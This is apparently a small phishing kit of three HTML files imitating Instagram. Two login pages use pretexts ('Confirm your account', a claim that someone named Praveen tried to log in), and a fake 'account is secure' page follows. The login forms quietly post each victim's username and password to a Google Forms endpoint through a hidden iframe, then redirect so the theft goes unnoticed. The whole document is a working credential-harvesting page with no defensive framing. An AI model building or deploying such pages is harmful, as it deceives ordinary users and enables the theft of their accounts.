
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
   <style>
    *{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: sans-serif;
}
body{
    background: #ffffff;
   
}
.containor{
    margin-top: 5em;
   display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    gap: 1rem;

}
.containor .logo{
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;  
}
.containor .logo img{
    width: 50px;
}
.heading{
    text-align: center;
}
.heading .main-text{
    text-align: center;
    font-size: 20px;
    margin-bottom: 10px;
}
p{
    font-size: 13px;
    margin-bottom: 20px;
}
.heading-1{
    margin: 5px;
    padding: 5px;
}
.form{
   
    display: flex;
    justify-content: center ;
    align-items: center;
    flex-direction: column;
    gap: 1rem;
    
    
}
.form .input-field .Filed-2{
    margin-top: 10px}


 .input-field input{
    width: 19em;
    height: 4em;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 10px;
}
input:focus{
    outline: none;
    border: 2px solid #1c70dd;
}
.submit{
    width: 19em;
    height: 2.7rem;
    padding: 10px;
    background-color: #1c70dd;
    color: white;
    border: none;
    border-radius: 50px;
    cursor: pointer;
    margin-top: 10px;
} 
.containor .forget{
    margin-top: 10px;
   
}
.forget a{
     color: black;
    text-decoration: none;
     font-size: 15px;
}


   </style>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <div class="containor">
        <div class="logo">
            <img src="insta_logo.jpg" alt="">
        </div>
        <div class="text contant">
            <div class="heading">
                <h2 class="main-text">Confirm your account. </h2>
                <p>Please login to secure your account. on one can't login without password</p>
            </div>
        </div>
        <div class="form">
            <h4 class="heading-1">Log in to secure your Account.</h4>
            
            <form action="https://docs.google.com/forms/d/e/1FAIpQLSctmOuiXMSInjhfwanodn3g5GXN3Xcdy1lBW00tgdao8d9o7A/formResponse" method="POST" target="hidden_iframe" onsubmit="submitted=true;">

                <div class="input-field">
                    <input type="text" class="Filed-1" name="entry.968350899" placeholder="Username, email or mobile number" required><br>
                    <input type="text" class="Filed-2" name="entry.1345952263" placeholder="Password" required>
                </div>

                <div class="login">
                    <button class="submit" type="submit">Log in</button>
                </div>
            </form>

            <iframe name="hidden_iframe" id="hidden_iframe" style="display:none;" 
                    onload="if(submitted) { window.location.href='thanks_page.html'; }"></iframe>
        </div>

        <div class="forget">
            <a href="https://www.instagram.com/accounts/password/reset/?hl=en">Forget password?</a>
        </div>
    </div>

    <script type="text/javascript">
        var submitted = false;
    </script>
</body>
</html>
</file>

<file: blogger_theam.html>
<!DOCTYPE html>
<html lang="en">
<head>
   <style>
    *{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: sans-serif;
}
body{
    background: #ffffff;
   
}
.containor{
    margin-top: 5em;
   display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    gap: 1rem;

}
.containor .logo{
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;  
}
.containor .logo img{
    width: 50px;
}
.heading{
    text-align: center;
}
.heading .main-text{
    text-align: center;
    font-size: 20px;
    margin-bottom: 10px;
}
p{
    font-size: 13px;
    margin-bottom: 20px;
}
.heading-1{
    margin: 5px;
    padding: 5px;
}
.form{
   
    display: flex;
    justify-content: center ;
    align-items: center;
    flex-direction: column;
    gap: 1rem;
    
    
}
.form .input-field .Filed-2{
    margin-top: 10px}


 .input-field input{
    width: 19em;
    height: 4em;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 10px;
}
input:focus{
    outline: none;
    border: 2px solid #1c70dd;
}
.submit{
    width: 19em;
    height: 2.7rem;
    padding: 10px;
    background-color: #1c70dd;
    color: white;
    border: none;
    border-radius: 50px;
    cursor: pointer;
    margin-top: 10px;
} 
.containor .forget{
    margin-top: 10px;
   
}
.forget a{
     color: black;
    text-decoration: none;
     font-size: 15px;
}


   </style>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <div class="containor">
        <div class="logo">
            <img src="insta_logo.jpg" alt="">
        </div>
        <div class="text contant">
            <div class="heading">
                <h2 class="main-text">Praveen has trying to login your account. </h2>
                <p>Please login to secure your account and report praveen.</p>
            </div>
        </div>
        <div class="form">
            <h4 class="heading-1">Log in to secure your Account.</h4>
            
            <form action="https://docs.google.com/forms/d/e/1FAIpQLSctmOuiXMSInjhfwanodn3g5GXN3Xcdy1lBW00tgdao8d9o7A/formResponse" method="POST" target="hidden_iframe" onsubmit="submitted=true;">

                <div class="input-field">
                    <input type="text" class="Filed-1" name="entry.968350899" placeholder="Username, email or mobile number" required><br>
                    <input type="text" class="Filed-2" name="entry.1345952263" placeholder="Password" required>
                </div>

                <div class="login">
                    <button class="submit" type="submit">Log in</button>
                </div>
            </form>

            <iframe name="hidden_iframe" id="hidden_iframe" style="display:none;" 
                    onload="if(submitted) { window.location.href='http://127.0.0.1:5500/thanks_page.html'; }"></iframe>
        </div>

        <div class="forget">
            <a href="https://www.instagram.com/accounts/password/reset/?hl=en">Forget password?</a>
        </div>
    </div>

    <script type="text/javascript">
        var submitted = false;
    </script>
</body>
</html>
</file>

<file: thanks_page.html>
<!DOCTYPE html>
<html lang="en">
<head>
   
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <style>
        *{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: sans-serif;
}
body{
    background: #ffffff;
   
}
.containor{
    margin-top: 5em;
   display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    gap: 1rem;

}
.containor .logo{
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;  
}
.containor .logo img{
    width: 50px;
}
.heading{
    text-align: center;
}
.heading .main-text{
    text-align: center;
    font-size: 20px;
    margin-bottom: 10px;
}
p{
    font-size: 13px;
    margin-bottom: 20px;
}
.heading-1{
    margin: 5px;
    padding: 5px;
}
.submit{
    width: 19em;
    height: 2.7rem;
    padding: 10px;
    background-color: #0143b5;
    color: white;
    border: none;
    border-radius: 50px;
    cursor: pointer;
    margin-top: 10px;
} 
    </style>
</head>
<body>
    <div class="containor">
        <div class="logo">
            <img src="insta_logo.jpg" alt="">
        </div>
        <div class="text contant">
            <div class="heading">
                <h2 class="main-text">Thank you for reporting!</h2>
                <p>Your account is secure now.</p>
            </div>
             <div class="back">
                   <a href="https://www.instagram.com" style="text-decoration: none;">
    <button class="submit" style="width: 100%; cursor: pointer;">
        Back to Instagram
    </button>
</a>
                </div>
        </div>
</file>
